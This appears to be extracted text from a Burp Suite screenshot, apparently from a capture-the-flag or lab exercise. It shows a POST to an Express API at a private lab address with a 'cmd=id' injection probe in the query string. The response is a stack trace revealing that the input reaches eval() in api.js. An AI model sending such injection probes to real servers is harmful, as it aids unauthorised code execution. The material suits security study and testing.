 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.27.123 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=id HTTP/1.1
2 Host: 10.10.27.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=value
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 07 May 2022 03:44:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1079
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: id is not defined<br>
&nbsp; &nbsp;at eval (eval at router.post (/var/web/routes/api.js:25:60), &lt;anonymous&gt;:1:1)<br>
&nbsp; &nbsp;at router.post (/var/web/routes/api.js:25:60)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)
<br>
&nbsp; &nbsp;at next (/var/web/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch (/var/web/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)
<br>
&nbsp; &nbsp;at /var/web/node_modules/express/lib/router/index.js:281:22<br>
&nbsp; &nbsp;at Function.process_params (/var/web/node_modules/express/lib/router/index.js:335:12)<br>
&nbsp; &nbsp;at next (/var/web/node_modules/express/lib/router/index.js:275:10)<br>
&nbsp; &nbsp;at Function.handle (/var/web/node_modules/express/lib/router/index.js:174:3)
</pre>
19 </body>
20 </html>
21